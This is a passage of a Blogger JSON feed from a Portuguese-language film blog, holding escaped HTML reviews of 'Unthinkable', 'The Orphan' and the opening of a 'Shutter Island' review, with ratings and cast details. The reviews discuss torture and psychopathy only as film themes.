\/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center; font-family: times new roman;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCpJRmry8bjVKxZraXbxcOEzPKpu-zPus2BUB7-sU-TSyNLptnUgJTO0S5duYUlOZG4C48RMyQCcfserSMDmnbhWI8clSOff0DGBLq2WHfbzAFLbVZYN3_CdoI0x8SohUobSrsYn7Jf7W\/s1600\/unthinkable-movie.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 433px; height: 150px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWCpJRmry8bjVKxZraXbxcOEzPKpu-zPus2BUB7-sU-TSyNLptnUgJTO0S5duYUlOZG4C48RMyQCcfserSMDmnbhWI8clSOff0DGBLq2WHfbzAFLbVZYN3_CdoI0x8SohUobSrsYn7Jf7W\/s400\/unthinkable-movie.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5515143373110358882\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO filme é bem conciso e focado no que tem que mostrar na tortura até chegar ao clímax do que é \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E'inimaginável fazer nela'\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E - o extremo do que seria o ponto fraco do terrorista. Não há grandes reviravoltas nesse \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003Emise en scène\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E, mas é importante visualizar o efeito da relação entre H., Helen e Yusuf em cena e o forte impacto de questionamentos éticos  que surgem dela.  Há momentos que é possível estar do lado do terrorista, do lado de Helen ou do lado de H, daí parte a força pertubadora da película e como é impossível estar alheio a estes dilemas. Todos os atores tem uma excelente performance dentro de suas funções dentro do filme; há um expressividade vulnerável em \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EMichael Sheen\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E que não emplaca um terrorista sanguinário, psicopata; pelo contrário, ele é um homem comum, abandonado pela esposa e os filhos e que demonstra emotividade ao falar deles; ao realizar um pedido ao Presidente dos EUA, fica claro que ele não está pedindo nada diferente do que deveria ser, então a voz dele se torna a voz de cidadãos que não são terroristas, torna-se uma voz coletiva que, ao mesmo tempo, não é uma voz inocente já que ele plantou 3 bombas nucleares. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003ESamuel L. Jackson\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E incorpora a crueza de seu papel, chegando a ter um viés de desequilíbrio emocional, tomando drágeas de uma medicação durante as sessões tortura, e sempre dando espaço ao expectador para as seguintes indagações: \u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-family: times new roman;\"\u003E\"Esse é o homem que deveria estar na função de um torturador? Esse é o tipo de homem que trabalha para as autoridades norte-americanas 'na confidencialidade'? Esse é o homem que pode ajudar a salvar vidas sob risco terrorista?\"\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Por outro lado, o dilema inevitável do expectador mais atento é pensar que somente um homem frio como H é treinado para torturar homens como Yusuf, que são treinados para suportarem torturas. \u003C\/span\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003ECarrie-Anne Moss\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E desempenha o papel que poderia ser de qualquer cidadão. Ela é uma mulher da lei, da ética, da moralidade, do bom senso e da justiça, então ela está no meio de um terrorista e de um torturador, equilibrando as duas pontas pois ela não concorda integralmente com os métodos cruéis de H., mas ela também não consegue influenciar Yusuf a dizer a verdade. Os focos em seu rosto transtornado e impregnado de dilemas éticos e que são suavizados pela leveza de sua interpretação fazem com que \u003Cspan style=\"font-weight: bold;\"\u003ECarrie-Anne Moss\u003C\/span\u003E entregue uma boa e harmônica atuação. É inimaginável não elogía-los, assim como o provocativo enfoque de mais um filme de ameaça terrorista, no qual nenhum dos lados tem total razão.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center; font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold; font-size: 100%;\"\u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 100%; font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo Original: Unthinkable\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero(s):\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDrama, Suspense psicológico\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 100%; font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração:\u003C\/span\u003E 97  min\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E Gregor Jordan\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EPeter Woodward\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 100%; font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EElenco:\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003ESamuel L Jackson, Michael Sheen, Carrie-Anne Moss, etc.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5265887795286540580\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/09\/ameaca-terrorista-unthinkable-2010.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5265887795286540580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5265887795286540580"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/09\/ameaca-terrorista-unthinkable-2010.html","title":"Ameaça Terrorista (Unthinkable) - 2010"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid51wdJ-KvQBVOJcwlf-2EeaYEp3fiKGkFrpBkQtdHAlcFD_L8ta6UijvaArorP2lBQTDL80XxeWrQ3lMjBm2bw3JtP2BZrrW0yUR6JmVUf6kbrQ1-PlNvpWHXZppo3bK-vRFVmvHLCiYS\/s72-c\/amea%C3%A7a+terrorista+-+unthinkable.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-9211275534345878490"},"published":{"$t":"2010-03-14T22:30:00.002-03:00"},"updated":{"$t":"2010-03-15T01:34:27.031-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ben Kingsley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insanidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leonardo Di Caprio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loucura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mark Ruffalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Martin Scorsese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michelle Williams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psiquiatria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suicídio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"}],"title":{"type":"text","$t":"Ilha do Medo (Shutter Island) - 2010"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRMajrDzVdzxwJidSgYabdyaLTF1fZMpNz3x_DesIq5tRCi6hsIDEzk7zNO0cQz0pCi9Cl0sSsvEHcClXGr1DCcGVF2a0cA3bdA2S38QBIuwsls46tWJ-FCN7vL4aLVwN5EcbkSofPH7N_\/s1600-h\/shutter+island+ilha+do+medo+Leonardo+di+Caprio+Martin+Scorsese.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 283px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRMajrDzVdzxwJidSgYabdyaLTF1fZMpNz3x_DesIq5tRCi6hsIDEzk7zNO0cQz0pCi9Cl0sSsvEHcClXGr1DCcGVF2a0cA3bdA2S38QBIuwsls46tWJ-FCN7vL4aLVwN5EcbkSofPH7N_\/s400\/shutter+island+ilha+do+medo+Leonardo+di+Caprio+Martin+Scorsese.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448701580343913922\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO icônico diretor \u003Cspan style=\"font-weight: bold;\"\u003EMartin Scorsese\u003C\/span\u003E está de volta em mais uma parceria com o ator \u003Cspan style=\"font-weight: bold;\"\u003ELeonardo di Caprio \u003C\/span\u003Eno longa-metragem \u003Cspan style=\"font-weight: bold;\"\u003EIlha do Medo\u003C\/span\u003E, suspense adaptado do romance  de Denis Lehane. Há que reconhecer que Ilha do medo tem a marca registrada da excelência cinematográfica de Martin Scorsese, porém ele se autoinventa e oxigena seu cinema com uma miscelânea de gêneros, 